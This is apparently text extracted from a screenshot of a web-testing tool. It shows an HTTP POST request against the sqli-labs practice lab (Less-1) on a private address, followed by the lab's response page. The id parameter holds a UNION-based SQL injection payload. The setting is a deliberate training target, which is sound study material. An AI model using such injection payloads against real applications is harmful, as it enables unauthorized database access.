 Request
数据包扫描
热加载
构造请求
1 POST /sqlilabs/Less-1/ HTTP/1.1
2 Host ? : 10.10.10.201:5080
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.46
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID=mhm2iouco0shk70r7ffuhvnus7; security=impossible
11
12 id={{urlescape(1' and 1=2 union select 1,2,3 #)}}
Responses
691bytes / 1ms
美化
渲染
请输入定位响应
查看提取结果
详情
Welcome Dhakkan
Please input the ID as parameter with numeric value